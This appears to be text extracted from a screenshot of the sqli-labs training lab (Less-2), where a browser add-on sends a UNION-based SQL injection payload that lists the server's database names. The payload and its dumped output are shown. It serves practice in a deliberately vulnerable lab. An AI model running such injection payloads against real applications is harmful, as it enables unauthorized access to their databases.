 Vulnerability: SQL Injection ::
Less-2 **Error Based- Intiger**
192.168.31.120/sqli-labs/Less-2/?id=-1 60%
Welcome Dhakkan
Your Login name:information_schema,challenges,dvwa,mysql,performance_schema,phpmyadmin,security,sys,xssplatform
Your Password:3
SQLI DUMB SERIES-2
Inspector Console Debugger Network Style Editor Performance HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.31.120/sqli-labs/Less-2/?id=-1 union select 1,group_concat(schema_name), 3
from information_schema.schemata
Post data Referer User Agent Cookies Clear All